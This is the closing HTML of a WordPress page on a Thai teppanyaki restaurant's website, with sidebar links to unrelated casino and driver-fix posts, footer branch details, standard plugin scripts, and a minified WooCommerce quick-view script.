	<li><a href="https://twitter.com/share?text=Casino+Inte+casino+utan+reg+med+Spelpaus&url=https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/" title="Twitter" class="twitter-share" target="_blank"><i class="fa fa-twitter"></i></a></li>
		
	<li><a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Share on Pinterest" class="pinterest-share"><i class="fa fa-pinterest-p"></i></a></li>
		
		
	
		
		
	
		
	<li><a href="/cdn-cgi/l/email-protection#[base64]" title="Share on E-mail" class="mail-share"><i class="fa fa-envelope"></i></a></li>
		
</ul>
				
					 
					</div>
				<div class="clearfix-pro"></div>
			</div>
				
			</div><!-- close .progression-studios-blog-single-excerpt -->
			

			
			<div class="clearfix-pro"></div>
			
						
		</div><!-- close .progression-blog-content -->

	<div class="clearfix-pro"></div>
	
	
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
										
				</div><!-- close #main-container-pro -->
<div class="sidebar">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://honoteppanyaki.com/100-freispiele-mr-bet-10-euro-blos-einzahlung/">100 Freispiele mr.bet 10 euro Bloß Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/free-slot-competitions/">Free Slot Competitions</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/play-free-casino-games-and-win/">Play Free Casino Games and Win</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/angeschlossen-spielsaal-mr-bet-einloggen-bonus-abzuglich-einzahlung/">Angeschlossen Spielsaal mr bet einloggen Bonus Abzüglich Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/essay-writing-services-how-to-select-the-right-one/">Essay Writing Services: How to Select The Right One</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="archives-2" class="sidebar-item widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://honoteppanyaki.com/2023/03/'>March 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/02/'>February 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/01/'>January 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2022/12/'>December 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/11/'>November 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/10/'>October 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/09/'>September 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/08/'>August 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/07/'>July 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/06/'>June 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/05/'>May 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/04/'>April 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/03/'>March 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/02/'>February 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/01/'>January 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2020/02/'>February 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2020/01/'>January 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2019/11/'>November 2019</a></li>
	<li><a href='https://honoteppanyaki.com/2019/06/'>June 2019</a></li>
			</ul>

			<div class="sidebar-divider-pro"></div></div><div id="categories-2" class="sidebar-item widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://honoteppanyaki.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://honoteppanyaki.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://honoteppanyaki.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://honoteppanyaki.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honoteppanyaki.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honoteppanyaki.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">อาหารญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://honoteppanyaki.com/category/promotion/">โปรโมชั่น</a>
</li>
			</ul>

			<div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		

		<footer id="site-footer" class="progression-studios-footer-normal-width   footer-copyright-align-center">
			
			<div id="widget-area-progression">
			<div class="width-container-pro footer-4-pro">
				
				
								
								
								
				<div class="clearfix-pro"></div>
				
									<div id="text-3" class="widget widget_text"><h4 class="widget-title">HONO TEPPANYAKI</h4>			<div class="textwidget"><p>อร่อยแบบไหนก็ไทยได้ ที่ Hono Teppanyaki กับการเปิดประสบการณ์ลิ้นของคุณครั้งแรกกับความดั้งเดิมของญี่ปุ่นในรสชาติไทย</p>
</div>
		</div><div id="text-4" class="widget widget_text"><h4 class="widget-title">ติดต่อ</h4>			<div class="textwidget"><ul>
<li>Terminal 21 Asok Floor LG</li>
<li>The Mall Bangkapi Floor G</li>
<li>Seenspace Huahin</li>
<li>Harborland ( Hono Kids ) เกตเวย์เอกมัย Floor 5</li>
<li>โทร: <a href="tel:+021152577">02-115-2577</a></li>
</ul>
</div>
		</div><div id="text-5" class="widget widget_text"><h4 class="widget-title">เกี่ยวกับ</h4>			<div class="textwidget"><ul>
<li><a href="https://honoteppanyaki.com/terms/">เงื่อนไขการให้บริการ</a></li>
<li><a href="https://honoteppanyaki.com/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>
<li><a href="https://honoteppanyaki.com/contact/">ติดต่อแนะนำติชม</a></li>
</ul>
</div>
		</div>					
				
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #widget-area-pro -->
			
			
			<div id="progression-studios-lower-widget-container">
				<div class="width-container-pro footer-4-pro">
					
										
										
					<ul class="progression-studios-social-icons progression-studios-footer-icon-text-hide">
																	
									
		
</ul><!-- close .progression-studios-social-icons -->					
										
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #progression-studios-navigation-middle-container -->

			
						
			<div id="progression-studios-copyright">
				<div class="width-container-pro">
					
																					
				</div> <!-- close .width-container-pro -->	
				
				<div id="copyright-divider-top"></div>
				
					<div class="width-container-pro">
												
																			
				
				<div id="copyright-text">
						Copyright © 2019. Hono Teppanyaki				</div>		
				
				</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
					
				
			</div><!-- close #progression-studios-copyright -->
						
		</footer>
		

	</div><!-- close #boxed-layout-pro -->
	<a href="#0" id="pro-scroll-top">Scroll to top</a>
	

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/honoteppanyaki.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/honoteppanyaki.com\/wp-json\/","nonce":"02734fb67b","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/api-request.min.js?ver=6.6.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://honoteppanyaki.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "02734fb67b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://honoteppanyaki.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1723213885" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/honoteppanyaki.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/plugins.js?ver=20120206" id="progression-plugins-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/script.js?ver=20120206" id="progression-scripts-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"744c4e5d369d4f188226bdfcb667f407","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0
body_size: 377
content:
jQuery(document).ready(function(o){"use strict";var c,t,a,i,d,r,u,e,n,l;"undefined"!=typeof yith_qv&&(c=o(document).find("#yith-quick-view-modal"),t=c.find(".yith-quick-view-overlay"),a=c.find("#yith-quick-view-content"),i=c.find("#yith-quick-view-close"),d=c.find(".yith-wcqv-wrapper"),r=d.width(),u=d.height(),e=function(){var t=o(window).width(),i=o(window).height(),e=r<t-60?r:t-60,n=u<i-120?u:i-120;d.css({left:t/2-e/2,top:i/2-n/2,width:e+"px",height:n+"px"})},o.fn.yith_quick_view=function(){o(document).off("click",".yith-wcqv-button").on("click",".yith-wcqv-button",function(t){t.preventDefault();var t=o(this),i=t.data("product_id"),e=!1;"undefined"!=typeof yith_qv.loader&&(e=!0,t.block({message:null,overlayCSS:{background:"#fff url("+yith_qv.loader+") no-repeat center",opacity:.5,cursor:"none"}}),c.hasClass("loading")||c.addClass("loading"),o(document).trigger("qv_loading")),n(t,i,e)})},n=function(e,t,n){o.ajax({url:yith_qv.ajaxurl,data:{action:"yith_load_product_quick_view",product_id:t,lang:yith_qv.lang,context:"frontend"},dataType:"json",type:"POST",success:function(t){a.html(t.html);var i=a.find(".variations_form");i.each(function(){o(this).wc_variation_form(),"undefined"!=typeof o.fn.yith_wccl?o(this).yith_wccl():"undefined"!=typeof o.yith_wccl&&t.prod_attr&&o.yith_wccl(t.prod_attr)}),i.trigger("check_variations"),i.trigger("reset_image"),"undefined"!=typeof o.fn.wc_product_gallery&&a.find(".woocommerce-product-gallery").each(function(){o(this).wc_product_gallery()}),c.hasClass("open")||(c.removeClass("loading").addClass("open"),n&&e.unblock()),o(document).trigger("qv_loader_stop")}})},t.on("click",function(t){l()}),o(document).keyup(function(t){27===t.keyCode&&l()}),i.on("click",function(t){t.preventDefault(),l()}),l=function(){c.removeClass("open").removeClass("loading"),setTimeout(function(){a.html("")},1e3)},e(),o(window).on("resize",e),o.fn.yith_quick_view(),o(document).on("yith_infs_adding_elem yith-wcan-ajax-filtered",function(){o.fn.yith_quick_view()}))});